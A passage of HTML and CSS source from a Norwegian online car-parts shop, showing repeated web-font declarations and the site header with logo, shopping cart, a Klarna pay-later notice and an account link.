  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8627 wp-embed-responsive wp-theme-martfury wp-child-theme-martfury-child theme-martfury woocommerce woocommerce-page woocommerce-no-js codesigner wl martfury-child woolentor_current_theme_ header-layout-3 content-sidebar single-product-layout-6 sticky-header-info mf-preloader elementor-columns-no-space jet-mega-menu-location woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-6 elementor-page-5131 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<header data-elementor-type="header" data-elementor-id="4528" class="elementor elementor-4528 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6e3ec48 elementor-hidden-desktop elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="99121" data-id="6e3ec48" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76648a4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d742d74" data-eae-slider="90432" data-id="d742d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321356b elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="321356b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzExIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d85e2d" data-eae-slider="39325" data-id="9d85e2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08e0374 elementor-widget elementor-widget-image" data-id="08e0374" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://extrabildeler.no/">
							<img fetchpriority="high" width="768" height="173" src="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png" class="attachment-medium_large size-medium_large wp-image-15250" alt="" srcset="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png 768w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-300x67.png 300w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1024x230.png 1024w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1536x345.png 1536w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-2048x460.png 2048w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-370x83.png 370w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-600x135.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da9e609" data-eae-slider="37603" data-id="da9e609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f7b2f9 elementor-widget__width-auto thisss remove-item-position--bottom toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1f7b2f9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Handlekurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-840fa8d elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34081" data-id="840fa8d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2e7fbd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2118881" data-eae-slider="20583" data-id="2118881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-0d829f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="14391" data-id="0d829f5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ab1f20&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ae0688" data-eae-slider="86945" data-id="6ae0688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59b9107 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="59b9107" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <path style="fill:#FF4B55;" d="M473.655,423.724H38.345C17.167,423.724,0,406.557,0,385.379V126.621 c0-21.177,17.167-38.345,38.345-38.345h435.31c21.177,0,38.345,17.167,38.345,38.345V385.38 C512,406.557,494.833,423.724,473.655,423.724z"></path> <polygon style="fill:#F5F5F5;" points="512,211.862 229.517,211.862 229.517,88.276 141.241,88.276 141.241,211.862 0,211.862 0,300.138 141.241,300.138 141.241,423.724 229.517,423.724 229.517,300.138 512,300.138 "></polygon> <polygon style="fill:#41479B;" points="512,229.517 211.862,229.517 211.862,88.276 158.897,88.276 158.897,229.517 0,229.517 0,282.483 158.897,282.483 158.897,423.724 211.862,423.724 211.862,282.483 512,282.483 "></polygon> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d24a81 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d24a81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="100" height="40.4494" viewBox="0 0 100 40.4494"><defs><style>.cls-1{fill:#ffb3c7;}</style></defs><g id="Lager_2" data-name="Lager 2"><g id="Layer_1" data-name="Layer 1"><rect class="cls-1" width="100" height="40.4494" rx="11.7384"></rect><path d="M80.0772,17.7235a6.194,6.194,0,1,0,0,10.2373v.75h3.5145V16.9727H80.0772Zm-3.1964,8.1388a3.0243,3.0243,0,1,1,3.1849-3.02A3.1059,3.1059,0,0,1,76.8808,25.8623Z"></path><rect x="28.2027" y="11.7416" width="3.678" height="16.9694"></rect><path d="M64.1542,16.6569a4.2694,4.2694,0,0,0-3.62,1.6383V16.9733h-3.5V28.711h3.5421V22.5424a2.4754,2.4754,0,0,1,2.6383-2.6591c1.5447,0,2.4325.9228,2.4325,2.6348V28.711h3.5107V21.2464C69.1577,18.5146,66.9857,16.6569,64.1542,16.6569Z"></path><path d="M43,17.7235a6.194,6.194,0,1,0,0,10.2373v.75h3.5145V16.9727H43Zm-3.1965,8.1388a3.0243,3.0243,0,1,1,3.1845-3.02A3.1058,3.1058,0,0,1,39.8034,25.8623Z"></path><path d="M51.9513,18.5017V16.9728H48.353V28.7111h3.606v-5.48c0-1.8491,2.0042-2.843,3.3949-2.843.014,0,.0276.0014.0417.0015V16.9735A4.3821,4.3821,0,0,0,51.9513,18.5017Z"></path><path d="M87.323,24.5476a2.2059,2.2059,0,1,0,2.206,2.2059A2.2057,2.2057,0,0,0,87.323,24.5476Z"></path><path d="M25.6675,11.7384H21.8558a9.7488,9.7488,0,0,1-3.9412,7.8678l-1.51,1.131,5.8513,7.9792h4.8106l-5.3837-7.342A13.5049,13.5049,0,0,0,25.6675,11.7384Z"></path><rect x="12.1204" y="11.7384" width="3.8185" height="16.9773"></rect></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Kjøp nå, betal senere med Klarna - Helt kostnadsfritt</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-200a2c2" data-eae-slider="48283" data-id="200a2c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fabfec elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1fabfec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://extrabildeler.no/min-konto">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6.023 15.416C7.491 17.606 9.695 19 12.16 19c2.464 0 4.669-1.393 6.136-3.584A8.968 8.968 0 0 0 12.16 13a8.968 8.968 0 0 0-6.137 2.416zM12 11a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Min konto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
